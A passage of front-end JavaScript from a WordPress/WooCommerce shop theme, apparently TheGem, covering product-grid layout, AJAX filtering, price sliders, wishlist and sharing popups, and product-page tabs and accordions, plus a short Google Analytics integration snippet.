						if ($portfolio.hasClass('caption-position-hover') && $(this).parents('.portfolio-item').hasClass('hover-effect')) {
							if (!$(this).parents('.portfolio-item').hasClass('hover-effect-active')) {
								return
							}
						}
						var $target = $(event.target),
							$icons = $target.closest('.portfolio-item').find('.portfolio-icons'),
							$product_link = $target.closest('.portfolio-item').find('.product-link');
						if ($target.hasClass('product-link') || $target.hasClass('add_to_cart_button') || $target.closest('.add_to_cart_button').length || $target.closest('.icon').length || $target.closest('.socials-sharing').length || !$icons.length || $target.closest('.quick-view-button').length) {
							return;
						}

						if (window.gemSettings.isTouch) {
							if ($(this).children('.product-link').length) {
								window.location.href = $product_link.attr('href');
								return false;
							}
							if (!$target.closest('.portfolio-item').hasClass('touch-hover')) {
								$target.closest('.portfolio-item').addClass('touch-hover');
								$('*').one('click', function (event) {
									if (!$(event.target).closest('.portfolio-item').is($target.closest('.portfolio-item'))) {
										$target.closest('.portfolio-item').removeClass('touch-hover');
									}
								});
								return false;
							}
						}

						if ($('.icon.self-link', $icons).length) {
							window.open(
								$('.icon.self-link', $icons).attr('href'),
								$('.icon.self-link', $icons).attr('target')
							);
						} else if ($('.icon.bottom-product-link', $icons).length) {
							window.open($('.icon.bottom-product-link', $icons).attr('href'), "_self");
						} else if ($product_link.length) {
							window.open($product_link.attr('href'), "_self");
						} else {
							var $firstIcon = $('.icon', $icons).first();

							if ($firstIcon.hasClass('inner-link') || $firstIcon.hasClass('outer-link')) {
								window.open(
									$firstIcon.attr('href'),
									$firstIcon.attr('target')
								);
							} else {
								$firstIcon.click();
							}
						}
					});
				}

				if ($portfolio.hasClass('next-page-preloading') && $portfolio.data('next-page') !== 1) {
					portfolio_load_core_request($portfolio, true, {'next-page': 1});
					portfolio_load_core_request($portfolio, true);
				}
			});

			if (typeof $.fn.dlmenu === 'function') {
				$('.portfolio-filters-resp', $portfolio).dlmenu({
					animationClasses: {
						classin: 'dl-animate-in',
						classout: 'dl-animate-out'
					}
				});
			}
		}


		function layoutComplete($portfolio, $set, laidOutItems) {

			if ($portfolio.hasClass('products')) {
				var setWidth = $set[0].offsetWidth;

				for (var i = 0; i < laidOutItems.length; i++) {


					var item = laidOutItems[i],
						element;
					if (item.element) {
						element = item.element;
					} else {
						element = item;
					}
					var itemWrapWidth = element.querySelector('.wrap').offsetWidth,
						itemPadding = parseFloat($(element).css('padding-left'));

					if (isNaN(itemPadding)) {
						itemPadding = 0;
					}

					if ($portfolio.hasClass('hover-title') && $portfolio.hasClass('item-separator')) {
						element.style.zIndex = laidOutItems.length - i;
					}

					if (item.position) {
						if (item.position.x === 0) {
							element.classList.add('left-item');
						} else {
							element.classList.remove('left-item');
						}

						if (item.position.y === 0) {
							element.classList.add('top-item');
						} else {
							element.classList.remove('top-item');
						}

						if (item.position.x + itemWrapWidth + 2 * itemPadding > setWidth - 4) {
							element.classList.add('right-item');
						} else {
							element.classList.remove('right-item');
						}
					}

					if (itemWrapWidth < 320) {
						element.classList.add('item-small-size');
					} else {
						element.classList.remove('item-small-size');
					}
				}
			}

			if ($portfolio.hasClass('news-grid')) {

				if (!$portfolio.hasClass('disable-isotope')) {
					var setWidth = $set[0].offsetWidth;

					for (var i = 0; i < laidOutItems.length; i++) {
						var item = laidOutItems[i];

						if (item.element.classList.contains('double-item-style-alternative')) {
							var itemWidth = item.element.offsetWidth;

							if (item.position.x != 0 && item.position.x + itemWidth > setWidth - 4) {
								item.element.classList.add('right-item');
							} else {
								item.element.classList.remove('right-item');
							}
						}
					}
				}

				if ($portfolio.hasClass('version-new')) {
					if ($portfolio.hasClass('hover-new-default') || $portfolio.hasClass('hover-new-zooming-blur')) {
						fixItemHiddenContent(laidOutItems, $portfolio);

						$(window).on('load', function () {
							fixItemHiddenContent(laidOutItems, $portfolio);
						})
					}

					if ($portfolio.hasClass('hover-new-horizontal-sliding')) {
						fixHorizontalSlidingAuthor(laidOutItems, $portfolio);

						$(window).on('load', function () {
							fixHorizontalSlidingAuthor(laidOutItems, $portfolio);
						})
					}
				}
			}
		}

		function arrangeComplete($portfolio, $set, portfolioStyle, filteredItems) {

			if ($portfolio.hasClass('products')) {
				if ($portfolio.hasClass('columns-1') && $portfolio.hasClass('caption-position-zigzag')) {
					$('.portfolio-item .image', $portfolio).removeClass('col-md-push-4 col-md-push-5');
					$('.portfolio-item .caption', $portfolio).removeClass('col-md-pull-8 col-md-pull-7');

					for (var i = 0; i < filteredItems.length; i++) {
						if (i % 2 == 1) {
							if ($(filteredItems[i].element).hasClass('portfolio-1x-fullwidth-item')) {
								$('.image', filteredItems[i].element).addClass('col-md-push-4');
								$('.caption', filteredItems[i].element).addClass('col-md-pull-8');
							} else {
								$('.image', filteredItems[i].element).addClass('col-md-push-5');
								$('.caption', filteredItems[i].element).addClass('col-md-pull-7');
							}
						}
					}
				}

				if ($portfolio.hasClass('title-on-hover') || $portfolio.hasClass('hover-gradient') || $portfolio.hasClass('hover-circular')) {
					$('.portfolio-item .portfolio-icons-inner > a:not(.added_to_cart)', $portfolio).addClass('icon');
				}

				var wishlistTarget;
				$('body').on('click', '.yith-icon a', function () {
					wishlistTarget = $(this).parents('.extended-products-grid');
				});

				$('body').on('added_to_cart', function (e, fragments, cart_hash, this_button) {
					var cartPopup = this_button.parents('.extended-products-grid').find('.thegem-popup-notification.cart');
					$('.thegem-popup-notification').removeClass('visible');
					cartPopup.addClass('visible');
					setTimeout(function () {
						cartPopup.removeClass('visible');
					}, cartPopup.data('timing'));
				});

				$('body').on('added_to_wishlist', function (t, el_wrap) {
					customExtendedIcons($portfolio);
					if (wishlistTarget) {
						$('.thegem-popup-notification').removeClass('visible');
						var wishlistPopupAdd = wishlistTarget.find('.thegem-popup-notification.wishlist-add');
						wishlistPopupAdd.addClass('visible');
						setTimeout(function () {
							wishlistPopupAdd.removeClass('visible');
						}, wishlistPopupAdd.data('timing'));
					}
				});

				$('body').on('removed_from_wishlist', function (t, el_wrap) {
					customExtendedIcons($portfolio);
					if (wishlistTarget) {
						$('.thegem-popup-notification').removeClass('visible');
						var wishlistPopupRemove = wishlistTarget.find('.thegem-popup-notification.wishlist-remove');
						wishlistPopupRemove.addClass('visible');
						setTimeout(function () {
							wishlistPopupRemove.removeClass('visible');
						}, wishlistPopupRemove.data('timing'));
					}
				});

				$(document).on('yith_wcwl_fragments_loaded', function () {
					customExtendedIcons($portfolio);
				});

				$('.portfolio-item .product-bottom .yith-wcwl-wishlistexistsbrowse a', $portfolio).addClass('icon wishlist');

				// Fix problem with YITH loaded by ajax
				$('.portfolio-item .product-bottom .yith-wcwl-add-to-wishlist', $portfolio).each(function () {
					var wishlistItem = $(this);
					var classList = $(this).attr('class').split(/\s+/);
					$.each(classList, function (index, item) {
						var a = item.indexOf("wishlist-fragment");
						if (a !== -1 && a > 0) {
							var res = item.slice(0, a);
							wishlistItem.removeClass(item).addClass(res + ' wishlist-fragment');
						}

					});
				});
			}

			if ($set.closest('.fullwidth-block').size() > 0) {
				$set.closest('.fullwidth-block').bind('fullwidthUpdate', function () {
					if ($set.data('isotope')) {
						$set.isotope('layout');
						return false;
					}
				});
			} else {
				if ($set.closest('.vc_row[data-vc-stretch-content="true"]').length > 0) {
					$set.closest('.vc_row[data-vc-stretch-content="true"]').bind('VCRowFullwidthUpdate', function () {
						if ($set.data('isotope')) {
							$set.isotope('layout');
							return false;
						}
					});
				}
			}

			if ($portfolio.hasClass('news-grid')) {
				var needLayout = false;
				var titleOnPage = $portfolio.hasClass('title-on-page');

				if (!$portfolio.hasClass('disable-isotope')) {
					filteredItems.forEach(function(item) {
						if (!titleOnPage) {
							if (item.size.innerWidth < 260 || item.size.innerHeight < 260) {
								if (!item.element.classList.contains('small-item')) {
									item.element.classList.add('small-item');
									needLayout = true;
								}
							} else {
								if (item.element.classList.contains('small-item')) {
									item.element.classList.remove('small-item');
									needLayout = true;
								}
							}
						}

						if ($('mediaelementwrapper', item.element).length > 0) {
							$('mediaelementwrapper', item.element).trigger('resize');
						}
					});
				} else {
					filteredItems.each(function () {
						if (!titleOnPage) {
							if ($(this).innerWidth() < 260 || $(this).innerHeight() < 260) {
								if (!$(this).hasClass('small-item')) {
									$(this).addClass('small-item');
									needLayout = true;
								}
							} else {
								if ($(this).hasClass('small-item')) {
									$(this).removeClass('small-item');
									needLayout = true;
								}
							}
						}

						if ($('mediaelementwrapper', this).length > 0) {
							$('mediaelementwrapper', this).trigger('resize');
						}
					})
				}


				if (typeof $.fn.buildSimpleGalleries === 'function') {
					$set.buildSimpleGalleries();
				}

				if (typeof $.fn.updateSimpleGalleries === 'function') {
					$set.updateSimpleGalleries();
				}

				if (needLayout && $set.data('isotope')) {
					$set.isotope('layout');
				}
			}

			if (portfolioStyle != 'metro') {
				var onlyDoubleItems = hasOnlyDoubleItems($set);

				if (onlyDoubleItems != $portfolio.hasClass('porfolio-even-columns')) {
					fixPortfolioWithDoubleItems($portfolio, onlyDoubleItems);

					if ($set.data('isotope')) {
						$set.isotope('layout');
					}
				}
			}

			if ($portfolio.hasClass('loading-animation')) {
				$portfolio.itemsAnimations('instance').show($('.portfolio-item', $portfolio));
			}
			$('img.image-hover', $portfolio).show();

			if (window.tgpLazyItems !== undefined) {
				window.tgpLazyItems.scrollHandle();
			}
			$portfolio.closest('.portfolio-preloader-wrapper').prev('.preloader').remove();

		}

		function nativeAjaxFiltering(href) {
			href = updateUrlParams(href, 'page', '');
			href = href.replace(/\/page\/\d+/, "").replace("&amp;", '&').replace("%2C", ',');
			var pos_t,
				$portfolio = $('.portfolio.extended-products-grid');
			if ($portfolio.find('.portfolio-filters-list').hasClass('scroll-top') || $portfolio.hasClass('hide-loader')) {
				if ($portfolio.offset().top + $portfolio.height() < $portfolio.offset().top - 200 + window.innerHeight) {
					pos_t = $portfolio.height() / 2;
				} else {
					pos_t = ($portfolio.offset().top - 200 + window.innerHeight - $portfolio.offset().top) / 2;
				}
			} else {
				if ($portfolio.offset().top + $portfolio.height() < $(window).scrollTop() + window.innerHeight) {
					pos_t = $portfolio.height() / 2;
				} else {
					pos_t = ($(window).scrollTop() + window.innerHeight - $('.portfolio-row-outer', $portfolio).offset().top) / 2;
				}
			}
			$('.portfolio-row-outer', $portfolio).prepend('<div class="preloader-new"><div class="preloader-spin"></div></div>');
			$('.portfolio-row-outer .preloader-spin', $portfolio).css('top', pos_t);
			if ($('.portfolio-filters-list', $portfolio).hasClass('style-sidebar')) {
				var pos_r = ($('.portfolio-top-panel', $portfolio).width()) / 2;
				if ($portfolio.closest('.panel-sidebar-position-right').length) {
					$('.portfolio-row-outer .preloader-spin', $portfolio).css('left', pos_r);
				} else {
					$('.portfolio-row-outer .preloader-spin', $portfolio).css('right', pos_r);
				}
			}
			if ($portfolio.find('.portfolio-filters-list').hasClass('scroll-top')) {
				$("html, body").animate({scrollTop: $portfolio.offset().top - 200}, 600);
			}
			$.ajax({
				url: href,
				type: "POST",
				success: function (response) {
					var $response = $(response);
					if ($response.find('.extended-products-grid').length) {
						$('.portfolio-preloader-wrapper').html($response.find('.extended-products-grid'))
							.find('.count').each(function () {
							$(this).html($(this).html().replace('(', '').replace(')', '')).css('opacity', 1);
						});
						$('.extended-products-grid').initExtendedProductsGrids();
						refreshPriceSlider();
						refreshSelect2();
						history.replaceState(null, null, href);
					}
				}
			});
		}

		function updateUrlParams(uri, key, value) {
			var params = '';
			if (uri.indexOf('?') > 1) {
				params = uri.split("?")[1];
			}
			var queryParams = new URLSearchParams(params);
			if (value !== '') {
				queryParams.set(key, value)
			} else {
				queryParams.delete(key);
			}

			if (queryParams.toString().length > 0) {
				return uri.split("?")[0] + "?" + queryParams.toString();
			} else {
				return uri.split("?")[0];
			}
		}

		function refreshSelect2() {
			var select2 = $('select.woocommerce-widget-layered-nav-dropdown');
			if (select2.length && jQuery().selectWoo) {
				select2.each(function () {
					$(this).selectWoo({
						placeholder: $(this).find('option').eq(0).text(),
						minimumResultsForSearch: 5,
						width: '100%',
						allowClear: typeof $(this).attr('multiple') != 'undefined' && $(this).attr('multiple') == 'multiple' ? 'false' : 'true'
					});
				});
			}
			$('body').children('span.select2-container').remove();
		}

		function refreshPriceSlider() {
			var price_slider = $('.price_slider');
			if (price_slider.length) {
				if (typeof woocommerce_price_slider_params === 'undefined') {
					return false;
				}

				$('input#min_price, input#max_price').hide();
				$('.price_slider, .price_label').show();

				var min_price = $('.price_slider_amount #min_price').data('min'),
					max_price = $('.price_slider_amount #max_price').data('max'),
					current_min_price = parseInt($('.price_slider_amount #min_price').val() ? $('.price_slider_amount #min_price').val() : min_price, 10),
					current_max_price = parseInt($('.price_slider_amount #max_price').val() ? $('.price_slider_amount #max_price').val() : max_price, 10);

				$('.price_slider').slider({
					range: true,
					animate: true,
					min: min_price,
					max: max_price,
					values: [current_min_price, current_max_price],
					create: function () {
						$('.price_slider_amount #min_price').val(current_min_price);
						$('.price_slider_amount #max_price').val(current_max_price);
						$(document.body).trigger('price_slider_create', [current_min_price, current_max_price]);
					},
					slide: function (event, ui) {
						$('input#min_price').val(ui.values[0]);
						$('input#max_price').val(ui.values[1]);
						$(document.body).trigger('price_slider_slide', [ui.values[0], ui.values[1]]);
					},
					change: function (event, ui) {
						$(document.body).trigger('price_slider_change', [ui.values[0], ui.values[1]]);
					},
					stop: function (event, ui) {
						var href = window.location.href;
						href = href.replace(/\/page\/\d+/, "").replace("&amp;", '&').replace("%2C", ',');

						href = updateUrlParams(href, 'min_price', ui.values[0]);
						href = updateUrlParams(href, 'max_price', ui.values[1]);

						$('.widget_price_filter').removeClass('yith-wcan-list-price-filter');
						if ($('.portfolio-filters-list').hasClass('native-ajax-filters')) {
							nativeAjaxFiltering(href);
						} else {
							window.location.href = href;
						}
					}
				});
			}
			$('.price_slider_amount .button').addClass('gem-button gem-button-style-outline gem-button-size-tiny');
		}

		function categoryFilterClick($portfolio) {
			$('.categories', $portfolio).on('click', 'a', function (e) {
				e.preventDefault();
				var thisFilter = $(this).data('filter');
				var thisItem = $('.portfolio-filters-area', $portfolio).find('a[data-filter-type="category"][data-filter="' + thisFilter + '"]');

				if (thisItem.length) {
					thisItem.click();
				} else {
					var selectedFilters = $('.portfolio-selected-filters', $portfolio);
					selectedFilters.find('.portfolio-selected-filter-item.category').remove();
					if (thisFilter !== '*') {
						selectedFilters.append('<div class="portfolio-selected-filter-item category" data-filter="' + thisFilter + '">' + $(this).html() + '<i class="delete-filter"></i></div>');
						filterPortfolioExtended($portfolio, thisFilter);
					} else {
						filterPortfolioExtended($portfolio, '');
					}
				}
			});
		}

		function closeFiltersPopup($portfolio) {
			$portfolio.removeClass('filters-opened');
			$('.portfolio-filters-outer', $portfolio).addClass('close-animation').removeClass('visible');
			setTimeout(function () {
				$('.portfolio-filters-outer', $portfolio).removeClass('close-animation');
				$('.progress-bar', $portfolio).hide();
			}, 300);

		}

		function toggleNewsGridSharing(button) {
			var $meta = $(button).closest('.grid-post-meta-inner'),
				$likes = $('.grid-post-meta-comments-likes', $meta),
				$icons = $('.portfolio-sharing-pane', $meta);

			if ($meta.hasClass('active')) {
				$meta.removeClass('active');

				$('.socials-sharing', $meta).animate({
					width: 'toggle'
				}, 300, function () {
					$meta.removeClass('animation');
				});
			} else {
				$meta.css('min-width', $meta.outerWidth());

				$meta.addClass('active animation');

				$('.socials-sharing', $meta).animate({
					width: 'toggle'
				}, 200);
			}
		}

		function customExtendedIcons($portfolio) {
			$portfolio.find('.post-meta-likes').each(function () {
				if ($(this).find('i').length) {
					if (!$(this).find('a').children('i').length) {
						var icon = $(this).children('i');
						$(this).find('a').prepend(icon.clone());
					}
				} else if ($(this).find('svg').length) {
					if (!$(this).find('a').children('svg').length) {
						var icon_svg = $(this).children('svg');
						$(this).find('a').prepend(icon_svg.clone());
					}
				}
			});

			$portfolio.find('.comments-link').each(function () {
				if ($(this).find('i').length) {
					var icon = $(this).find('i');
					$(this).find('i').remove();
					$(this).find('a').prepend(icon);
				} else if ($(this).find('svg').length) {
					var icon_svg = $(this).find('svg');
					$(this).find('svg').remove();
					$(this).find('a').prepend(icon_svg);
				}
			});

			$portfolio.find('.portfolio-likes').each(function () {
				if ($(this).find('i').length) {
					if (!$(this).find('a').children('i').length) {
						var icon = $(this).children('i');
						$(this).find('a').prepend(icon.clone());
					}
				} else if ($(this).find('svg').length) {
					if (!$(this).find('a').children('svg').length) {
						var icon_svg = $(this).children('svg');
						$(this).find('a').prepend(icon_svg.clone());
					}
				}
			});

			$portfolio.find('.portfolio-list-likes').each(function () {
				if ($(this).find('i').length) {
					if (!$(this).find('a').children('i').length) {
						var icon = $(this).children('i');
						$(this).find('a').prepend(icon.clone());
					}
				} else if ($(this).find('svg').length) {
					if (!$(this).find('a').children('svg').length) {
						var icon_svg = $(this).children('svg');
						$(this).find('a').prepend(icon_svg.clone());
					}
				}
			});

			if ($portfolio.hasClass('extended-products-grid')) {
				$portfolio.find('.yith-icon').each(function () {
					var addIcon = $(this).children('.add-wishlist-icon').clone();
					var addedIcon = $(this).children('.added-wishlist-icon').clone();
					$(this).find('a i').remove();
					$(this).find('a svg').remove();
					$(this).find('.yith-wcwl-add-button a:not(.delete_item)').prepend(addIcon);
					$(this).find('.yith-wcwl-add-button a.delete_item').prepend(addedIcon);
					$(this).find('.yith-wcwl-wishlistexistsbrowse a').prepend(addedIcon);
					$(this).find('a').addClass('icon');
					$(this).find('a.gem-button').removeAttr('class').removeAttr('style').removeAttr('onmouseleave').removeAttr('onmouseenter').addClass('icon');
					$(this).find('.yith-wcwl-wishlistaddedbrowse a').prepend(addedIcon);
				});
			} else {
				$portfolio.find('.yith-icon').each(function () {
					if ($(this).find('i').length) {
						if (!$(this).find('.yith-wcwl-add-button a').children('i').length) {
							var icon = $(this).children('i');
							$(this).find('.yith-wcwl-add-button a').prepend(icon.clone());
						}
					} else if ($(this).find('svg').length) {
						if (!$(this).find('.yith-wcwl-add-button a').children('svg').length) {
							var icon_svg = $(this).children('svg');
							$(this).find('.yith-wcwl-add-button a').prepend(icon_svg.clone());
						}
					}
				});
			}

		}

		function initPriceSlider($portfolio) {
			var range = $portfolio.find(".slider-range");
			if (range.length === 0) return;
			var amount = $portfolio.find(".slider-amount .slider-amount-value");
			var currency = range.data('currency');
			var selectedFilters = $('.portfolio-selected-filters', $portfolio);
			var values = $portfolio.data('portfolio-filter-price');
			if (values == null) {
				values = [parseFloat(range.data('min')), parseFloat(range.data('max'))];
			}

			var currencyPosition = range.data('currency-position');
			var space = '';
			if (currencyPosition == 'left_space' || currencyPosition == 'right_space') {
				space = ' ';
			}
			var thousandSeparator = range.data('thousand-separator');
			function formatNumber(num, sep = thousandSeparator) {
				return num.toString().replace(/\B(?=(\d{3})+(?!\d))/g, sep);
			}

			range.slider({
				range: true,
				min: Math.floor(parseFloat(range.data('min'))),
				max: Math.ceil(parseFloat(range.data('max'))),
				values: values,
				slide: function (event, ui) {
					var from = formatNumber(ui.values[0]),
						to = formatNumber(ui.values[1]);
					if (currencyPosition == 'left' || currencyPosition == 'left_space') {
						amount.html(currency + space + from + " - " + currency + space + to);
					} else {
						amount.html(from + space + currency + " - " + to + space + currency);
					}
				},
				stop: function (event, ui) {
					filterPortfolioPrice($portfolio, ui.values);
					selectedFilters.find('.portfolio-selected-filter-item.price').remove();
					var from = formatNumber(ui.values[0]),
						to = formatNumber(ui.values[1]);
					if (range.data('currency-position') == 'left' || currencyPosition == 'left_space') {
						selectedFilters.append('<div class="portfolio-selected-filter-item price">' + currency + space + from + " - " + currency + space + to + '<i class="delete-filter"></i></div>');
					} else {
						selectedFilters.append('<div class="portfolio-selected-filter-item price">' + from + space + currency + " - " + to + space + currency + '<i class="delete-filter"></i></div>');
					}
					if ($portfolio.find('.portfolio-filters-list').hasClass('scroll-top')) {
						$("html, body").animate({scrollTop: $portfolio.offset().top - 200}, 600);
					}
				},
				change: function (event, ui) {
					var from = formatNumber(ui.values[0]),
						to = formatNumber(ui.values[1]);
					if (currencyPosition == 'left' || currencyPosition == 'left_space') {
						amount.html(currency + space + from + " - " + currency + space + to);
					} else {
						amount.html(from + space + currency + " - " + to + space + currency);
					}
				}
			});

			var from = formatNumber(range.slider("values", 0)),
				to = formatNumber(range.slider("values", 1));
			if (currencyPosition == 'left' || currencyPosition == 'left_space') {
				amount.html(currency + space + from + " - " + currency + space + to);
			} else {
				amount.html(from + space + currency + " - " + to + space + currency);
			}
		}



		$('body').on('click', '.portfolio.portfolio-grid.extended-products-grid a.icon.share', function (e) {
			e.preventDefault();
			e.stopPropagation();
			$(this).next('.sharing-popup').removeClass('right').removeClass('left');
			var offsetLeft = $(this).offset().left;
			var offsetRight = ($(window).width() - (offsetLeft + $(this).outerWidth()));
			if (offsetLeft < 100) {
				$(this).next('.sharing-popup').addClass('left');
			} else if (offsetRight < 100) {
				$(this).next('.sharing-popup').addClass('right');
			}
			if ($(this).closest('.links').find('.portfolio-sharing-pane').hasClass('active') ||
				$(this).closest('.post-footer-sharing').find('.sharing-popup').hasClass('active')) {
				$('.portfolio-sharing-pane').removeClass('active');
				$('.sharing-popup').removeClass('active');
			} else {
				$('.portfolio-sharing-pane').removeClass('active');
				$('.sharing-popup').removeClass('active');
				$(this).closest('.links').find('.portfolio-sharing-pane').addClass('active');
				$(this).closest('.post-footer-sharing').find('.sharing-popup').addClass('active');
			}
			return false;
		});

		$('body').on('click', function () {
			$('.portfolio-sharing-pane').removeClass('active');
			$('.sharing-popup').removeClass('active');
		}).on('touchstart', function (e) {
			$('.extended-products-grid .portfolio-item').removeClass('hover-effect');
			$('.extended-products-grid .portfolio-item').removeClass('hover-effect-active');
		});

		$('.extended-products-grid .portfolio-item').on('touchstart', function (e) {
			// e.preventDefault();
			// e.stopPropagation();
			$('.extended-products-grid .portfolio-item').not(this).removeClass('hover-effect');
			$('.extended-products-grid .portfolio-item').not(this).removeClass('hover-effect-active');
			$(this).addClass('hover-effect');
			let item = $(this);
			setTimeout(function () {
				item.addClass('hover-effect-active');
			}, 500);
		});

		$('body').on('DOMSubtreeModified', '.zilla-likes', function () {
			if (!$(this).children('i').length) {
				var icon = $(this).siblings('i');
				$(this).prepend(icon.clone());
			}
		});

		$('body').on('click', '.portfolio.portfolio-grid:not(.news-grid) a.icon.share', function (e) {
			e.preventDefault();
			$(this).closest('.links').find('.portfolio-sharing-pane').toggleClass('active');
			$(this).closest('.post-footer-sharing').find('.sharing-popup').toggleClass('active');
			return false;
		});

		$('body').on('click', '.portfolio.news-grid a.icon.share', function (e) {
			e.preventDefault();

			if ($(this).closest('.portfolio').hasClass('version-new') ||
				($(this).closest('.portfolio').hasClass('version-default') &&
					$(this).closest('.portfolio').hasClass('title-on-hover'))
			) {
				toggleNewsGridSharing(this);
			} else {
				$(this).closest('.links').find('.portfolio-sharing-pane').toggleClass('active');
			}
			return false;
		});

		$('body').on('mouseleave', '.portfolio.portfolio-grid .portfolio-item', function () {
			$('.portfolio-sharing-pane').removeClass('active');
		});

		$('body').on('click', '.portfolio.portfolio-grid .portfolio-item', function () {
			$(this).mouseover();
		});

		$.fn.initExtendedProductsGrids = function () {
			$(this).each(initExtendedProductsGrid);
		};

		$(document).ready(function () {
			$('body:not(.elementor-editor-active) .extended-products-grid:not(.extended-products-grid-carousel)').initExtendedProductsGrids();
			$('body:not(.elementor-editor-active) .portfolio-grid:not(.extended-products-grid)').initExtendedProductsGrids();

			refreshPriceSlider();
		});

		setTimeout(function () {
			if ($('body:not(.elementor-editor-active) .preloader + .portfolio-preloader-wrapper').length) {
				$('.extended-products-grid:not(.extended-products-grid-carousel)').initExtendedProductsGrids();
				$('body:not(.elementor-editor-active) .portfolio-grid:not(.extended-products-grid)').initExtendedProductsGrids();
			}
		}, 2000);

		$(window).on('load', function () {
			if (window.tgpLazyItems !== undefined) {
				window.tgpLazyItems.scrollHandle();
			}
		})
	});
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://keebleoutlets.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/ga-integration.js?ver=e3d1a5c403db21e802d9
body_size: 250
content:
window.google_analytics_integration_product_data={},jQuery(document).ready((function(o){o(document).on("found_variation","form.cart",(function(o,n){window.google_analytics_integration_product_data[n.variation_id]=n.google_analytics_integration}))}));

--- FILE ---
content_type: application/javascript
request_url: https://keebleoutlets.com/wp-content/themes/thegem-elementor/js/thegem-product-page.js?ver=6.9
body_size: 21526
content:
(function ($) {

    'use strict';

    let isTouch = window.gemSettings.isTouch,
        isMobile = $(window).width() < 768 && /Android|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ? true : false,
        isTabletPortrait = $(window).width() === 768 && isTouch && window.matchMedia("(orientation: portrait)") ? true : false,
        isSticky = $('.single-product-content').attr('data-sticky') === 'yes' ? true : false,
        isAjaxLoad = $('.single-product-content').attr('data-ajax-load') === 'yes' ? true : false,
        isOneByOne = $('.single-product-content-bottom').attr('data-review-layout') === 'one_by_one' ? true : false,
        isGridGallery = $('.product-gallery__grid').attr('data-gallery') === 'grid' ? true : false,
        isMenuVertical = $('.single-product-content').attr('data-menu-vertical') === 'yes' ? true : false,
        isComboboxInit = false,

        productPageScripts = {
            // Initialization the functions
            init: function () {
                productPageScripts.default();
                productPageScripts.tabs();
                productPageScripts.accordion();
                productPageScripts.stickyColumn();
                productPageScripts.rating();
                productPageScripts.productVariable();
                productPageScripts.productQuantity();
                if (isAjaxLoad) {
                    productPageScripts.ajaxAddToCart();
                }
                productPageScripts.ajaxAddToWishlist();
                productPageScripts.ajaxRemoveFromWishlist();
                productPageScripts.scrollToReviews();
                productPageScripts.onResize();
            },

            default: function () {
                let $clearSelection = $('.product-page__reset-variations');
                let $popupNotification = $('.thegem-popup-notification-wrap');

                $popupNotification.closest('#main').addClass('over-header');

                setTimeout(() => {
                    $clearSelection.removeClass('hidden');
                }, 400);
            },

            // Product page tabs
            tabs: function () {
                let $tabs = $('.thegem-tabs'),
                    $tabNavItem = $('.thegem-tabs__nav-item'),
                    $tabNavItemActive = $('.thegem-tabs__nav-item--active'),
                    $line = $('.thegem-tabs__nav-slide'),
                    isVertical = $tabs.attr("data-type") === 'vertical',
                    activeClass = 'thegem-tabs__nav-item--active',
                    $accItemTitle = $('.thegem-accordion__item-title'),
                    $accItemBody = $('.thegem-accordion__item-body'),
                    accActiveClass = 'thegem-accordion__item--active',

                    getPosition = ($target) => {
                        let $position = {
                            top: $target.offsetTop,
                            left: $target.offsetLeft
                        };
                        return $position;
                    },

                    animateLine = ($target, $ln) => {
                        let currentWidth = $target.offsetWidth,
                            currentHeight = $target.offsetHeight,
                            currentPos = getPosition($target);

                        if (isVertical) {
                            $ln[0].style.top = currentPos.top + 'px';
                            $ln[0].style.height = currentHeight + 'px';
                        } else {
                            $ln[0].style.left = currentPos.left + 'px';
                            $ln[0].style.width = currentWidth + 'px';
                        }
                    },

                    onLoadLine = () => {
                        animateLine($tabNavItemActive[0], $line);
                    };

                $tabNavItem.each(function (index, el) {
                    onLoadLine();

                    setTimeout(function () {
                        $line[0].style.transition = '0.25s ease';
                    }, 200);
                });

                $tabNavItem.on('click', function (e) {
                    let currentAttrvalue = '#' + $(this).attr('data-id');

                    $tabNavItem.removeClass(activeClass);
                    $(this).addClass(activeClass);
                    $accItemTitle.removeClass(accActiveClass);
                    $accItemBody.filter(currentAttrvalue).prev().addClass(accActiveClass);
                    $accItemBody.hide().filter(currentAttrvalue).show();

                    animateLine(e.currentTarget, $line);
                    if (window.tgpLazyItems !== undefined) {
                        window.tgpLazyItems.scrollHandle();
                    }
                });
            },

            // Product page accordion
            accordion: function () {
                let $accItem = $('.thegem-accordion__item'),
                    $accItemTitle = $('.thegem-accordion__item-title'),
                    $accItemBody = $('.thegem-accordion__item-body'),
                    $tabNavItem = $('.thegem-tabs__nav-item'),
                    activeClass = 'thegem-accordion__item--active',
                    tabActiveClass = 'thegem-tabs__nav-item--active';

                $accItemTitle.click(function(e){
                    let current = $(this).attr('data-id'),
                        currentAttrValue = '#' + current;

                    if($(e.target).is('.thegem-accordion__item--active')){
                        $(this).removeClass(activeClass);
                        $('.thegem-accordion__item-body:visible').slideUp(300);
                    } else {
                        $accItemTitle.removeClass(activeClass).filter(this).addClass(activeClass);
                        $accItemBody.slideUp(300).filter(currentAttrValue).slideDown(300);
                    }

                    $tabNavItem.removeClass(tabActiveClass);
                    $('.thegem-tabs__nav-item[data-id=' + current + ']').addClass(tabActiveClass);
                    if (window.tgpLazyItems !== undefined) {
                        window.tgpLazyItems.scrollHandle();
                    }
                });
            },

            // Product page sticky
            stickyColumn: function () {
                let $wrapper = $('.single-product-content'),
                    $leftColumn = $('.product-page__left-column', $wrapper),
                    $rightColumn = $('.product-page__right-column', $wrapper),
                    $header = $('#site-header-wrapper'),
                    headerH = $header.length > 0 && !isMenuVertical ? $header[0].clientHeight : 0,

                    stickyInit = (el) => {
                        let offset = headerH - 1;

                        $(el).sticky({
                            to: 'top',
                            offset: offset,
                            effectsOffset: 0,
                            parent: $wrapper
                        })
                    },

                    stickyDestroy = (el) => {
                        $(el).sticky('destroy');
                    };

                setTimeout(function () {
                    let $leftColumnHeight = $leftColumn.height(),
                        $rightColumnHeight = $rightColumn.height();

                    if (isSticky && !isMobile && !isTabletPortrait) {
                        if (!isGridGallery) {
                            $leftColumnHeight > $rightColumnHeight ? stickyInit($rightColumn) : stickyInit($leftColumn);
                        } else {
                            $leftColumnHeight > $rightColumnHeight ? stickyInit($rightColumn) : null;
                        }
                    }
                }, 200);
            },

            // Product page combobox
            combobox: function () {
                $(".thegem-select").each(function () {
                    let template = '<div class="thegem-combobox">';
                        template += '<div class="thegem-combobox__trigger">' + $('option:selected', this).text() + '</div>';
                        template += '<div class="thegem-combobox__options">';
                        $(this).find("option").each(function () {
